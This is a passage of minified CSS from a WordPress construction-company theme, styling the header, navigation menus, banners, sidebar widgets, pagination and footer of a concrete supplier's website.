rotate3d(1,0,0,-15deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.header-action-items-layout1 .cart-icon-area .cart-icon-products .widget_shopping_cart{border-top:3px solid #ffc92b;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;padding:10px}.header-action-items-layout1 .cart-icon-area:hover .cart-icon-products{display:block;opacity:1;visibility:visible;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:none;transform:none}.main-header-block .item-menu-button{text-align:center;background-color:#ffb400;color:#fff;font-size:15px;font-weight:500;padding:12px 30px;border-radius:4px;display:block;text-transform:uppercase;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.main-header-block .item-menu-button:hover{color:#111}.main-navigation{position:relative}.main-navigation ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.header-style-1 .main-navigation{text-align:right}.header-style-3 .main-navigation{text-align:center}.header-style-3 .logo-area-layout2{min-height:75px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.header-style-2 .main-header .main-navigation-area .main-navigation,.header-style-3 .main-header .main-navigation-area .main-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.transparent-header .header-action-items-layout1 .cart-icon-area a{color:#fff}body.transparent-header .main-header{position:relative}body.transparent-header .main-header-block{position:absolute;top:0;right:0;left:0;z-index:35}body.transparent-header.header-style-1 .inner-page-banner{padding-top:190px}body.transparent-header.header-style-2 .inner-page-banner{padding-top:290px}body.transparent-header.header-style-3 .inner-page-banner{padding-top:290px}body.transparent-header .header-contact-layout1 ul li{color:#fff}body.transparent-header .header-contact-layout1 ul li a{color:#fff}body.transparent-header .header-contact-layout1 ul li a:hover{color:#ffc92b}body.transparent-header.topbar-style-1 .top-bar-layout1,body.transparent-header.topbar-style-3 .top-bar-layout1{background:0 0}body.transparent-header.topbar-style-1 .header-top-bar .container,body.transparent-header.topbar-style-3 .header-top-bar .container{border-bottom:1px solid rgba(255,255,255,.4)}body.transparent-header.topbar-style-1 .header-social-layout1 ul li a{border:1px solid #fff}body.transparent-header .top-bar-layout2{background:0 0;border:none}body.transparent-header .top-bar-layout2 .container{border-bottom:1px solid #fff}body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .title{color:#fff}body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .subtitle{color:#fff}body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .subtitle a{color:#fff}body.transparent-header .header-menu-layout1{background:0 0}body.transparent-header .header-menu-layout2{background:0 0;border:none}body.transparent-header .header-search-dark button,body.transparent-header .header-search-dark a{color:#fff}body.transparent-header .cart-area-dark .cart-trigger-icon i:before{color:#fff}body.transparent-header .is-menu-stuck.header-menu-layout1{background:rgba(0,0,0,.9)}body.transparent-header .is-menu-stuck.header-menu-layout2{background:rgba(0,0,0,.9);border:none}body.transparent-header .header-social-layout3.light-bg ul li a{color:#fff}.header-style-2 .main-header .main-navigation-area .main-navigation ul li:first-child a{padding-left:0}.main-header{background-color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-header ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.main-header .main-navigation-area{min-height:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.main-header .main-navigation-area{display:block !important;text-align:center}}.main-header .main-navigation-area .main-navigation{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.main-header .main-navigation-area .main-navigation ul{-webkit-transition:all .3 ease-out 0s;transition:all .3 ease-out 0s}@media all and (max-width:767.98px){.main-header .main-navigation-area .main-navigation ul{text-align:center}}.main-header .main-navigation-area .main-navigation ul li{display:inline-block;position:relative}.main-header .main-navigation-area .main-navigation ul li a{display:block;position:relative;text-decoration:none;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;color:#111;padding:32px 15px}.main-header .main-navigation-area .main-navigation ul li a:hover{color:#ffc92b}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul li a{padding-left:12px;padding-right:12px}}.main-header .main-navigation-area .main-navigation ul li:last-child a{padding-right:0}.main-header .main-navigation-area .main-navigation ul.menu>li>a:after{opacity:0;visibility:hidden;position:absolute;content:"";height:2px;width:calc(100% - 40px);width:50%;left:25%;bottom:0;background-color:#ffc92b;z-index:10;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-header .main-navigation-area .main-navigation ul.menu>li:hover>a:after{opacity:1;visibility:visible;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-header .main-navigation-area .main-navigation ul>li>ul{border-top:1px solid #ffc92b}.main-header .main-navigation-area .main-navigation ul>li>ul ul{border:none}.main-header .main-navigation-area .main-navigation ul li ul{left:0;opacity:0;visibility:hidden;-webkit-transform:scaleY(0);transform:scaleY(0);position:absolute;top:100%;background-color:#fff;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;z-index:99 !important;width:210px;text-align:left;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.5);box-shadow:0 2px 2px rgba(0,0,0,.5)}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#111;content:"\F105";font-family:"FontAwesome";font-weight:900;font-size:16px;position:absolute;right:25px;top:9px}.main-header .main-navigation-area .main-navigation ul li ul li{display:block}.main-header .main-navigation-area .main-navigation ul li ul li:hover>a{background-color:#ffc92b;color:#fff}.main-header .main-navigation-area .main-navigation ul li ul li:last-child{border-bottom:none}.main-header .main-navigation-area .main-navigation ul li ul li a{display:block;color:#111;padding:10px 15px !important}.main-header .main-navigation-area .main-navigation ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li ul li ul{left:211px;top:0;padding-top:0;width:210px}.main-header .main-navigation-area .main-navigation ul>li>ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.header-style-2 .main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu{-webkit-transform:translateX(-40px);transform:translateX(-40px)}.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff;width:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 10px;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;left:50%}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li{display:block;float:left;margin-right:10px;width:210px;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li:last-child{margin:0}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li>a{background-color:#222;margin-bottom:5px;color:#fff;border-bottom:1px solid rgba(255,255,255,.3)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:100%;left:inherit;-webkit-box-shadow:none;box-shadow:none;background:inherit}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li{padding:0}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li:hover a{background:inherit;color:inherit}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li{display:block}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li:hover>a{background-color:#ffc92b;color:#fff}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li:last-child{border-bottom:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li a{display:block;color:#111;padding:10px 15px !important}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block !important}.site-banner-wrap-layout1{padding:19rem 0 20rem}.site-banner-wrap-layout2{padding:15rem 0}.site-banner-box-layout2 .item-title{color:#fff;font-weight:700;font-size:40px}@media only screen and (max-width:991px){.site-banner-box-layout2 .item-title{font-size:34px}}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-title{font-size:26px}}.site-banner-box-layout2 .subtitle{font-size:36px;font-weight:300;color:#fff;margin-bottom:10px}@media only screen and (max-width:767px){.site-banner-box-layout2 .subtitle{font-size:26px}}.site-banner-box-layout2 p{color:#fff;width:80%;margin:0 auto}.site-banner-box-layout2 .item-btn{margin-top:3rem;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.site-banner-box-layout2 .item-btn i{margin-left:8px}.site-banner-box-layout2 .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-btn{font-size:14px}}.site-banner-box-layout2 .play-btn{margin-bottom:3rem;display:inline-block}.site-banner-box-layout2 .play-btn img{-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.site-banner-wrap-layout1{padding:19rem 0 20rem}.site-banner-wrap-layout2{padding:15rem 0}.site-banner-box-layout2 .item-title{color:#fff;font-weight:700;font-size:40px}@media only screen and (max-width:991px){.site-banner-box-layout2 .item-title{font-size:34px}}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-title{font-size:26px}}.site-banner-box-layout2 .subtitle{font-size:36px;font-weight:300;color:#fff;margin-bottom:10px}@media only screen and (max-width:767px){.site-banner-box-layout2 .subtitle{font-size:26px}}.site-banner-box-layout2 p{color:#fff;width:80%;margin:0 auto}.site-banner-box-layout2 .item-btn{margin-top:3rem;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.site-banner-box-layout2 .item-btn i{margin-left:8px}.site-banner-box-layout2 .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-btn{font-size:14px}}.site-banner-box-layout2 .play-btn{margin-bottom:3rem;display:inline-block}.site-banner-box-layout2 .play-btn img{-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.inner-page-banner.has-before{position:relative}.inner-page-banner.has-before:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.2)}.inner-page-banner{display:block;padding:100px 0}.inner-page-banner .breadcrumbs-area{position:relative;z-index:1}.inner-page-banner .breadcrumbs-area h1{font-size:40px;font-weight:500;text-transform:capitalize;color:#fff;margin-bottom:20px;line-height:45px}@media only screen and (max-width:767px){.inner-page-banner .breadcrumbs-area h1{margin-bottom:0}}.inner-page-banner .breadcrumbs-area ul li{display:inline-block;color:#ffc92b;font-size:18px;position:relative;margin-right:5px;padding-right:20px}.inner-page-banner .breadcrumbs-area ul li:before{content:">";position:absolute;font-size:21px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5;color:#9b9a9a}.inner-page-banner .breadcrumbs-area ul li a{color:#9b9a9a;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.inner-page-banner .breadcrumbs-area ul li a:hover{color:#ffc92b}.inner-page-banner .breadcrumbs-area ul li:last-child{margin-right:0;padding-right:0}.inner-page-banner .breadcrumbs-area ul li:last-child:before{display:none}.inner-page-banner .breadcrumbs-area.bcn_display{color:#9b9a9a}.inner-page-banner .breadcrumbs-area.bcn_display span{color:#ffc92b}.inner-page-banner .breadcrumbs-area.bcn_display a span{color:#9b9a9a}.inner-page-banner .breadcrumbs-area.bcn_display a span:hover{color:#ffc92b}.inner-page-banner .breadcrumbs-area.area-right{margin-top:20px;text-align:right}.widget-project-info,.widget_koncrete_single_project_info,.widget_koncrete_contact_info{background-color:#f8f8f8;border-radius:4px;padding:30px 10px 30px 35px}.widget-project-info .title,.widget_koncrete_single_project_info .title,.widget_koncrete_contact_info .title{font-weight:500;color:#111}.widget-project-info .item-details li,.widget_koncrete_single_project_info .item-details li,.widget_koncrete_contact_info .item-details li{font-weight:500;color:#111;margin-bottom:10px}.widget-project-info .item-details li:last-child,.widget_koncrete_single_project_info .item-details li:last-child,.widget_koncrete_contact_info .item-details li:last-child{margin-bottom:0}.widget-project-info .item-details li span,.widget_koncrete_single_project_info .item-details li span,.widget_koncrete_contact_info .item-details li span{font-weight:400;color:#444}.widget-project-info1{padding-left:20px}.widget-project-info1 .title{font-weight:500;color:#111}.widget-project-info1 .item-details>li{display:block;font-weight:500;color:#111;margin-bottom:10px}.widget-project-info1 .item-details>li:last-child{margin-bottom:0}.widget-project-info1 .item-details>li span{font-weight:400;color:#444;margin-left:3px}.widget-project-info1 .item-details .item-social{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.widget-project-info1 .item-details .item-social li a{font-size:18px;color:#444;padding:5px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-project-info1 .item-details .item-social li a:hover{color:#ffc92b}.widget_koncrete_contact_info{background-color:#f2f2f2;border-radius:4px;padding:30px 35px 25px}.widget_koncrete_contact_info .title{color:#111;font-weight:500;font-size:24px}.widget_koncrete_contact_info p{margin-bottom:10px;font-size:18px}.widget_koncrete_contact_info .contact-item li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget_koncrete_contact_info .contact-item li i{display:inline-block;margin-right:20px}.widget_koncrete_contact_info .contact-item li i:before{margin-left:0;font-size:25px;color:#ffc92b;font-weight:900}.widget-department{background-color:#f2f2f2;border-radius:4px;padding:12px 25px}.widget-department ul li{position:relative;border-bottom:solid #e1e1e1 1px}.widget-department ul li:last-child{border-bottom:none}.widget-department ul li:last-child:after{display:none}.widget-department ul li a{padding:15px 0 13px 29px;display:block;font-size:17px;color:#444;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:relative}.widget-department ul li a:before{content:"\F138";font-family:"FontAwesome";font-size:16px;color:#ffc92b;position:absolute;top:15px;left:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-department ul li:after{content:"";background-color:#ffc92b;height:1px;width:0;bottom:-1px;left:0;position:absolute;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-department ul li:hover:after{width:100%}.widget-department ul li:hover a{color:#ffc92b}.widget-department ul li:hover a i{color:#ffc92b}.widget_koncrete_service_titles .widget-department,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar{background-color:#f2f2f2;border-radius:4px;padding:12px 25px}.widget_koncrete_service_titles .widget-department ul li,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li{position:relative;border-bottom:solid #e1e1e1 1px}.widget_koncrete_service_titles .widget-department ul li:last-child,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:last-child{border-bottom:none}.widget_koncrete_service_titles .widget-department ul li:last-child:after,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:last-child:after{display:none}.widget_koncrete_service_titles .widget-department ul li a,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li a{padding:15px 0 13px 29px;display:block;font-size:17px;color:#444;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:relative}.widget_koncrete_service_titles .widget-department ul li a:before,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li a:before{content:"\F138";font-family:"FontAwesome";font-size:16px;color:#ffc92b;position:absolute;top:15px;left:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget_koncrete_service_titles .widget-department ul li:after,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:after{content:"";background-color:#ffc92b;height:1px;width:0;bottom:-1px;left:0;position:absolute;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget_koncrete_service_titles .widget-department ul li:hover:after,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover:after{width:100%}.widget_koncrete_service_titles .widget-department ul li:hover a,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover a{color:#ffc92b}.widget_koncrete_service_titles .widget-department ul li:hover a i,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover a i{color:#ffc92b}.widget-testimonial{background-color:#f2f2f2;border-radius:4px;padding:30px 35px 35px;position:relative}.widget-testimonial .title{font-weight:500;color:#111}.widget-testimonial .widget-testimonial-box{margin-top:30px}.widget-testimonial .widget-testimonial-box p{font-style:italic}.widget-testimonial .widget-testimonial-box .item-title{font-weight:700;color:#111;margin-bottom:0}.widget-testimonial .widget-testimonial-box .subtitle{color:#646464}.widget-testimonial .widget-testimonial-box:after{content:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/../img/testimonial/quote3.png);top:-2px;left:0;position:absolute}.widget-call-to-action{position:relative}.widget-call-to-action .item-img{position:relative}.widget-call-to-action .item-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);border-radius:4px;height:90%;width:100%;bottom:0;left:0;right:0;position:absolute;z-index:1}.widget-call-to-action .item-img img{border-radius:4px;-webkit-filter:grayscale(100%);filter:grayscale(100%);width:100%}.widget-call-to-action .item-content{position:absolute;top:60%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;text-align:center}.widget-call-to-action .item-content .title{font-size:30px;color:#fff;font-weight:500}.widget-call-to-action .item-content .item-btn{font-size:18px;text-transform:uppercase;font-weight:700;color:#fff;background-color:#ffc92b;border:1px solid #ffc92b;padding:13px 50px 13px 30px;border-radius:4px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;display:inline-block}.widget-call-to-action .item-content .item-btn i{position:absolute;top:11px;right:30px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-call-to-action .item-content .item-btn i:before{margin-left:0;font-weight:600;font-size:12px}.widget-call-to-action .item-content .item-btn:hover{background-color:transparent;border:1px solid #ffc92b}.widget-call-to-action .item-content .item-btn:hover i{right:20px}.widget-search .stylish-input-group{border:1px solid #dadada;height:52px;border-radius:4px}.widget-search .stylish-input-group .form-control{padding:25px 15px;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;background:0 0;text-transform:lowercase;color:#000;font-size:16px}.widget-search .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:0 0 !important}.widget-search .stylish-input-group .input-group-addon button{padding:9px;cursor:pointer;background:0 0;border:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-search .stylish-input-group .input-group-addon button span:before{color:#6e6e6e;font-size:24px;margin-left:0}.widget-search .stylish-input-group .input-group-addon button:hover span{color:#ffc92b}.widget-search .stylish-input-group .input-group-addon button:focus{outline:none}.widget-search .stylish-input-group input{font-size:16px;color:#000}.widget-search .stylish-input-group input.form-control::-webkit-input-placeholder,.widget-search .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control::-moz-placeholder,.widget-search .stylish-input-group textarea.form-control::-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-moz-placeholder,.widget-search .stylish-input-group textarea.form-control:-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-ms-input-placeholder,.widget-search .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#444;font-size:16px}.widget-category .title{font-size:24px;font-weight:500;color:#111}.widget-category ul li{position:relative}.widget-category ul li:last-child:after{display:none}.widget-category ul li a{position:relative;padding:8px 0 8px 18px;display:block;color:#646464;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-category ul li a i{font-size:16px;color:#444;position:absolute;top:12px;left:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-category ul li a span{position:absolute;top:9px;right:0}.widget-category ul li:after{content:"";background-color:#ffc92b;height:1px;width:0;bottom:-1px;left:0;position:absolute;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-category ul li:hover:after{width:100%}.widget-category ul li:hover a{color:#ffc92b}.widget-category ul li:hover a i{color:#ffc92b}.widget-recent-blog .title{font-size:24px;font-weight:500;color:#111}.widget-recent-blog .media-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #dadada}.widget-recent-blog .media-wrap:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget-recent-blog .media-wrap .media a{border-radius:4px}.widget-recent-blog .media-wrap .media a img{border-radius:4px}.widget-recent-blog .media-wrap .media .media-body .post-title{font-size:16px;margin-bottom:7px}.widget-recent-blog .media-wrap .media .media-body .post-title a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-recent-blog .media-wrap .media .media-body .post-title a:hover{color:#ffc92b}.widget-recent-blog .media-wrap .media .media-body .post-date{font-size:15px;color:#646464}.widget-tag .title{font-size:24px;font-weight:500;color:#111}.widget-tag ul li{display:inline-block;margin-top:5px;border:1px solid #a1a1a1;background:0 0;font-size:15px;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-tag ul li a{color:#646464;display:block;padding:6px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-tag ul li:hover{background:#ffc92b;border:1px solid #ffc92b}.widget-tag ul li:hover a{color:#fff}.widget-form-box .contact-form-box .form-group{margin-bottom:8px}.widget-form-box .contact-form-box .form-group:last-child{margin-bottom:0}.widget-form-box .contact-form-box .form-group .nice-select{width:100%;font-size:16px;border:1px solid #ccc}.widget-form-box .contact-form-box .form-group .nice-select.open .list{width:100%}.widget-form-box .contact-form-box .form-group input.form-control::-webkit-input-placeholder,.widget-form-box .contact-form-box .form-group textarea.form-control::-webkit-input-placeholder{color:#646464}.widget-form-box .contact-form-box .form-group .form-control{height:auto;font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.widget-form-box .contact-form-box .form-group .item-btn{display:block;width:100%;border:1px solid #444;background-color:#444;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 20px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-form-box .contact-form-box .form-group .item-btn:hover{background-color:#ffc92b;border:1px solid #ffc92b}.widget-form-box .contact-form-box .form-group .item-btn1{display:block;width:100%;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 20px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-form-box .contact-form-box .form-group .item-btn1:hover{border:1px solid #444;background-color:#444}.pagination-layout1{margin-top:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-layout1 ul li{margin:0 15px 10px 0;display:inline-block}.pagination-layout1 ul li:last-child{margin-right:0}.pagination-layout1 ul li a:hover{color:#fff}.pagination-layout1 ul li a,.pagination-layout1 ul li span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:4px;color:#111}.pagination-layout1 ul li.pagi-previous,.pagination-layout1 ul li.pagi-next{height:39px;width:120px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination-layout1 ul li.pagi-previous span,.pagination-layout1 ul li.pagi-next span,.pagination-layout1 ul li.pagi-previous a,.pagination-layout1 ul li.pagi-next a{padding:0;font-size:16px;-webkit-box-flex:1;-ms-flex:1;flex:1}.pagination-layout1 ul li.pagi-previous span i:before,.pagination-layout1 ul li.pagi-next span i:before,.pagination-layout1 ul li.pagi-previous a i:before,.pagination-layout1 ul li.pagi-next a i:before{font-size:14px;margin:0}@media screen and (max-width:768px){.pagination-layout1 ul li.pagi-previous,.pagination-layout1 ul li.pagi-next{display:-webkit-box;display:-ms-flexbox;display:flex}}.pagination-layout1 ul li.pagi-previous span i:before,.pagination-layout1 ul li.pagi-previous a i:before{margin-right:8px}.pagination-layout1 ul li.pagi-next span i:before,.pagination-layout1 ul li.pagi-next a i:before{margin-left:8px}.pagination-layout1 ul li.active span{background-color:#ffc92b;color:#fff}@media screen and (max-width:768px){.pagination-layout1 ul li{margin:8px}}.pagination-layout1 .pagi-previous.disabled span,.pagination-layout1 .pagi-next.disabled span{color:#999}@media screen and (max-width:768px){.pagination-layout1{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:50px}}.pagination-layout3{padding:40px 0 0;margin-top:20px;border-top:1px solid #d7d7d7}.pagination-layout3 .previous-btn a{font-size:20px;color:#646464;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.pagination-layout3 .previous-btn a i{font-size:18px;color:#444;margin-right:20px;font-weight:600;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.pagination-layout3 .previous-btn a i{font-size:15px}}.pagination-layout3 .previous-btn a:hover{color:#ffc92b}.pagination-layout3 .previous-btn a:hover i{color:#ffc92b}@media only screen and (max-width:767px){.pagination-layout3 .previous-btn a{font-size:15px}}@media only screen and (max-width:575px){.pagination-layout3 .previous-btn{text-align:center}}.pagination-layout3 .home-btn{text-align:center}.pagination-layout3 .home-btn a i{font-size:30px;color:#646464;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.pagination-layout3 .home-btn a i:hover{color:#ffc92b;-webkit-transform:scale(1.1);transform:scale(1.1)}@media only screen and (max-width:575px){.pagination-layout3 .home-btn{margin:15px 0}}.pagination-layout3 .next-btn{text-align:right}.pagination-layout3 .next-btn a{font-size:20px;color:#646464;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.pagination-layout3 .next-btn a i{font-size:18px;color:#444;margin-left:10px;font-weight:600;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.pagination-layout3 .next-btn a i{font-size:15px}}.pagination-layout3 .next-btn a:hover{color:#ffc92b}.pagination-layout3 .next-btn a:hover i{color:#ffc92b}@media only screen and (max-width:767px){.pagination-layout3 .next-btn a{font-size:15px}}@media only screen and (max-width:575px){.pagination-layout3 .next-btn{text-align:center}}.pagi-previous.disabled span,.pagi-next.disabled span{color:#d3d3d3}.footer-wrap{font-size:15px}.footer-top-bar-wrap{padding:4rem 0 1rem;background-color:#f2f2f2}.main-footer-wrap{background-color:#121212;padding:75px 0 45px}.footer-bottom-wrap{padding:30px 0;border-top:1px solid #272727;background-color:#121212}.footer-top-bar-box{margin-bottom:3rem}.footer-top-bar-box .item-title{font-size:18px;color:#111;font-weight:500}.footer-top-bar-box ul li{line-height:25px}.main-footer-box{margin-bottom:3rem}.main-footer-box .footer-logo{margin:8px 0 32px}.main-footer-box .title{font-size:24px;color:#fff;font-weight:500}.main-footer-box .about-company .footer-social li{display:inline-block;margin-right:3px}.main-footer-box .about-company .footer-social li:last-child{margin-right:0}.main-footer-box .about-company .footer-social li a{color:#fff;font-size:14px;height:35px;width:35px;line-height:35px;background-color:#313131;border-radius:50px;display:block;text-align:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-footer-box .about-company .footer-social li a:hover{-webkit-transform:scale(1.1);transform:scale(1.1);background-color:#ffc92b;color:#000}.main-footer-box .industries-category ul li{margin-bottom:7px}.main-footer-box .industries-category ul li:last-child{margin-bottom:0}.main-footer-box .industries-category ul li a{font-size:17px;color:#ccc;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-footer-box .industries-category ul li a:hover{color:#ffc92b}.main-footer-box .recent-post ul li{border-bottom:1px solid #2c2c2c;margin-bottom:15px}.main-footer-box .recent-post ul li:last-child{border-bottom:none;margin-bottom:0}.main-footer-box .recent-post ul li a{font-size:17px;color:#ccc;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-footer-box .recent-post ul li a:hover{color:#ffc92b}.main-footer-box .recent-post ul li span{display:block;font-size:15px;color:#969696;margin-bottom:10px}.main-footer-box .newsletter-signup p{color:#ccc;font-size:17px;line-height:25px}.main-footer-box .newsletter-signup .stylish-input-group{background:#1f1f1f;border:0;height:50px;border-radius:4px}.main-footer-box .newsletter-signup .stylish-input-group .form-control{padding:.75rem 1.5rem;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;background:0 0;font-size:16px;text-transform:lowercase;color:#fff}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:0 0 !important}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon:focus{outline:none}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button{padding:1.5rem;cursor:pointer;background:0 0;border:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button 